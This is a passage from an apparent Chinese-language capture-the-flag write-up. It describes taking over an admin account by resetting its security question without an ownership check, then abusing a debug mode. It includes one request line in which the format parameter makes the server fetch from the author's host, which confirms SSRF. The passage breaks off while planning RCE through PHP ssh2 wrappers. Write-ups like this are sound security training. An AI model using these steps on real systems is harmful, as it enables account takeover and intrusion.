
換句話就是需要有管理員,才會有 Debug mode。
Resetting security question to admin user
回到重設密保這個部分,看到這部分代碼并沒有驗證當前用戶是不是等於目標修改的用戶:

所以嘗試修改管理員的安全問題,用戶名是admin_ef01cab31aa:

點擊提交後得到:

然後直接點擊 Sign Out,使用安全問題去登錄,試試看:
結果登陸成功:
Play with debug mode
現在是以管理員的身份登錄了進去,那就可以嘗試使用 debug mode。

首先從上面的代碼中可以知道,儅 dl=false&show=true的時候就會出現 debug 模式:

如果加上format 則會出現:
既然是這樣,那如果加上 HTTP 看看會不會請求:

GET /download.php?id=150&dl=false&show=true&format=http://10.10.16.44:2222/mane/ HTTP/1.1結果還真的獲得了請求,所以這裏很明顯就有 SSRF。
SSH2 protocols to RCE
找了一下文檔,看一下 PHP 都支持什麽協議:

由於 SSH 的端口被防火墻給屏蔽了,所以猜測本地有打開 SSH 端口,這裏的 ssh 協議非常吸引我:

文檔說使用 